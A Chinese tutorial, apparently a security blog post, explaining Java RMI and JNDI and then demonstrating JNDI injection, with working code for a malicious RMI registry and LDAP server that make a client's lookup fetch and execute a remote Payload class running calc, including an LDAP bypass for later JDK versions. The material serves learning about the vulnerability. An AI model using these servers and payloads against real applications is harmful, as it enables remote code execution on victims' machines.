前言: 在学习JAVA安全的路上有许多不顺利的地方,早早就听闻RMI,JNDI注入。最初我作为一个初学者,以为JNDI注入是不是就是类似sql注入和ongl表达式注入那样在某个输入框输入payload直接就触发然后就命令执行,带出数据xxx或者执行其他操作.但是当我初次研究后,处于一脸懵逼的状态,他好像比我想象中的复杂,接触初期觉得复杂肯定不是因为背后的代码有多么复杂,而是被概念搞混。本篇文章将会又最基本的概念解释开始讲起,逐渐深入其实现原理。
什么是RMI? RMI全称(Java Remote Method Invocation)JAVA远程方法调用,顾名思义,RMI是一个行为 ,我们把在一个JVM中调用另一个JVM中的JAVA方法的这种行为 称之为RMI。
要完成RMI这个行为,我们分为三个步骤
1.Client-客户端 调用服务端方法
2.Server-服务端 给客户端提供方法进行调用注:代码将在服务端执行,而不是客户端。客户端获得的只是方法在客户端执行后的返回值
3.Register-注册中心 :本质是一个map,里面保存着客户端查询要调用的方法的引用
举个例子,下面编写两个程序,一个程序A,一个程序B,他们将会运行在各自的JVM中:
程序A:存在一个能被B远程调用的方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import java.rmi.AlreadyBoundException;import java.rmi.RemoteException;import java.rmi.Remote;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.UnicastRemoteObject;interface HelloService extends Remote String sayHello () throws RemoteException ; } class HelloServiceImpl extends UnicastRemoteObject implements HelloService protected HelloServiceImpl () throws RemoteException } public String sayHello () throws RemoteException System.out.println("此处在程序A中被调用" ); System.out.println(Runtime.getRuntime()); return "程序B接收到返回值!" ; } } public class A public static void main (String[] args) throws RemoteException, AlreadyBoundException Registry registry = LocateRegistry.createRegistry(1099 ); registry.bind("hello" , new HelloServiceImpl()); } }
代码解释:
创建了一个HelloService的接口,继承自Remote,因为RMI是一个双方进行通信的行为,所以他们双方都必须继承于Remote,Remote是用来进行远程调用的
1 2 3 interface HelloService extends Remote String sayHello () throws RemoteException ; }
创建一个HelloServiceImpl类,这个接口需要继承制UnicastRemoteObject并且实现我们刚刚的创建的接口
UnicastRemoteObject:在实例化HelloServiceImpl类时,由于继承自UnicastRemoteObject,UnicastRemoteObject会将HelloServiceImpl对象导出,返回它的stub(stub称之为存根,是他的一个代理,可以理解为HelloServiceImp的一个复制品,这个复制品是保存在RMI注册服务中的)
1 2 3 4 5 6 7 8 9 class HelloServiceImpl extends UnicastRemoteObject implements HelloService protected HelloServiceImpl () throws RemoteException } public String sayHello () throws RemoteException System.out.println("此处在程序A中被调用" ); return "程序B接收到返回值!" ; } }
在1099端口上启动registry服务并且将HelloServiceImpl的存根绑定到服务上,并且取名为hello
1 2 Registry registry = LocateRegistry.createRegistry(1099 ); registry.bind("hello" , new HelloServiceImpl());
程序B:用来调用远程方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import java.rmi.Remote;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;interface HelloService extends Remote String sayHello () throws RemoteException ; } public class B public static void main (String[] args) throws Exception Registry registry = LocateRegistry.getRegistry("127.0.0.1" ,1099 ); HelloService helloService = (HelloService) registry.lookup("hello" ); System.out.println(helloService.sayHello()); System.out.println(Runtime.getRuntime()); } }
代码解释:
同样需要定义一个HelloService接口继承自Remote,用于接受前面registery绑定的HelloServiceImpl存根
1 2 3 interface HelloService extends Remote String sayHello () throws RemoteException ; }
获取registry并调用lookup从RMIService那拿到实现类,获取返回值并且输出
1 2 3 Registry registry = LocateRegistry.getRegistry("127.0.0.1" ,1099 ); HelloService helloService = (HelloService) registry.lookup("hello" ); System.out.println(helloService.sayHello());
让我们来看看执行结果:
首先运行A(Server),然后运行程序B(Client)


程序A运行结果:

程序B运行结果:
结合刚刚我们的代码可以证实,我们调用的sayHello方法实在程序A中调用的,程序B仅仅只是获得了sayHello方法的返回值并且输出
JRMP :JRMP是一个在TCP/IP协议基础上实现的协议,就相当于web请求这样一个行为用到http协议一样,RMI的这样一个行为会用到JRMP协议
什么是JNDI? JNDI(Java Naming and Directory Interface)JAVA命名和目录的接口。顾名思义,JNDI本质上是一个接口,这个接口是来干啥的呢?JNDI这个接口下会有很多目录系统服务的实现,rmi,ldap就是实现JNDI的接口的系统目录服务.这就是为啥每次提及到JNDI我们就不可避免的提到RMI和ladp等目录系统服务。

JNDI注入发展阶段:网上流传了一张图,直接拿过来用了
由于RMI配合JNDI的使用存在安全隐患,JAVA也在自己的升级中从源码层面进行了拦截和修复,但是也都衍生出了对应的绕过方式,下面一一进行分析。
动态加载恶意类不是很常见,直接从JNDI开始入手
6U132/7U122/8U113阶段:RMI-JNDI注入 此阶段的意思就是通过JNDI接口提供的方法(InitialContext().lookup)去代替通过registry.lookup注册中心获取数据调用的lookup方法
服务端代码
创建注册中心,创造一个Reference,Refernce的三个参数含义分别是:
1.指定需要加载的class文件名:去指定网络路径下载Payload.class文件
2.指定需要加载的类名:加载Payload.class文件中的Payload类
3.指定寻找class文件的路径
实例化一个referenceWarpper,将这个referenceWarpper绑定到对应字符串上
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import com.sun.jndi.rmi.registry.ReferenceWrapper;import javax.naming.NamingException;import javax.naming.Reference;import java.rmi.AlreadyBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class C public static void main (String[] args) throws RemoteException, AlreadyBoundException, NamingException Registry registry = LocateRegistry.createRegistry(1099 ); Reference reference = new Reference("Payload" , "Payload" , "http://127.0.0.1:80/" ); ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference); registry.bind("hello" , referenceWrapper); System.out.println("C:" +Runtime.getRuntime()); } }
客户端代码
调用InitialContext的lookup方法查找对应关系
1 2 3 4 5 6 7 8 9 10 import javax.naming.InitialContext;import javax.naming.NamingException;import java.io.IOException;public class D public static void main (String[] args) throws IOException, ClassNotFoundException, NamingException System.out.println("D:" +Runtime.getRuntime()); new InitialContext().lookup("rmi://127.0.0.1:1099/hello" ); } }
payload代码:
编写了一个Payload类并在其静态代码块中放入我们要执行的代码,将其编译为class文件,然后将其放入web目录下,我这里起了一个apache,将Payload.class直接放在了web根目录,直接访问http://127.0.0.1/Payload.class就能直接下载到对应字节码文件
1 2 3 4 5 6 7 8 9 10 11 12 import java.io.IOException;public class Payload static { try { System.out.println("payload:" +Runtime.getRuntime()); Runtime.getRuntime().exec("calc" ); } catch (IOException e) { e.printStackTrace(); } } }


运行服务端,客户端后成功运行如下输出:
服务端:
客户端:
可以看到静态代码块中的内容执行了,从输出的Runtime中也可以看到payload中的代码是在客户端当中执行的,和之前的”在服务端中执行并将返回值返回给客户端”不一致。
在利用的时候我们可控的是客户端代码,当服务器上的客户端代码中的lookup内容被我们控制,我们就能自己写一个服务端,让客户端去访问我们的恶意服务端,从而达到在服务器客户端上执行代码的效果
8u113-8u191阶段LDAP-JNDI注入 在8U131之后,RMI-JNDI被JAVA官方修复,可以使用LDAP-JNDI进行绕过,LDAP也是一种目录访问协议
服务端代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 import com.unboundid.ldap.listener.InMemoryDirectoryServer;import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;import com.unboundid.ldap.listener.InMemoryListenerConfig;import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;import com.unboundid.ldap.sdk.Entry;import com.unboundid.ldap.sdk.LDAPException;import com.unboundid.ldap.sdk.LDAPResult;import com.unboundid.ldap.sdk.ResultCode;import java.net.InetAddress;import java.net.MalformedURLException;import java.net.URL;import javax.net.ServerSocketFactory;import javax.net.SocketFactory;import javax.net.ssl.SSLSocketFactory;public class server private static final String LDAP_BASE = "dc=example,dc=com" ; private static class OperationInterceptor extends InMemoryOperationInterceptor private URL codebase; public OperationInterceptor (URL cb) this .codebase = cb; } protected void sendResult (InMemoryInterceptedSearchResult result, String base, Entry e) throws LDAPException, MalformedURLException URL turl = new URL(this .codebase, this .codebase.getRef().replace('.' , '/' ).concat("" )); System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl); e.addAttribute("javaClassName" , "Calc" ); String cbstring = this .codebase.toString(); int refPos = cbstring.indexOf('#' ); if (refPos > 0 ) { cbstring = cbstring.substring(0 , refPos); } e.addAttribute("javaCodeBase" , cbstring); e.addAttribute("objectClass" , "javaNamingReference" ); e.addAttribute("javaFactory" , this .codebase.getRef()); result.sendSearchEntry(e); result.setResult(new LDAPResult(0 , ResultCode.SUCCESS)); } @Override public void processSearchResult (InMemoryInterceptedSearchResult result) String base = result.getRequest().getBaseDN(); Entry e = new Entry(base); try { sendResult(result, base, e); } catch (Exception e1) { e1.printStackTrace(); } } } public static void run () int port = 1099 ; String url = "http://localhost/#Payload" ; try { InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE); config.setListenerConfigs(new InMemoryListenerConfig( "listen" , InetAddress.getByName("0.0.0.0" ), port, ServerSocketFactory.getDefault(), SocketFactory.getDefault(), (SSLSocketFactory) SSLSocketFactory.getDefault())); config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url))); InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config); System.out.println("Listening on 0.0.0.0:" + port); ds.startListening(); } catch (Exception e) { e.printStackTrace(); } } public static void main (String[] args) run(); } }
客户端代码:
1 2 3 4 5 6 7 8 9 10 import javax.naming.InitialContext;import javax.naming.NamingException;import java.io.IOException;public class D public static void main (String[] args) throws IOException, ClassNotFoundException, NamingException System.out.println("D:" +Runtime.getRuntime()); new InitialContext().lookup("ldap://127.0.0.1:1099/hello" ); } }
运行结果:可以看到与RMI-JNDI一样,恶意代码运行在了客户端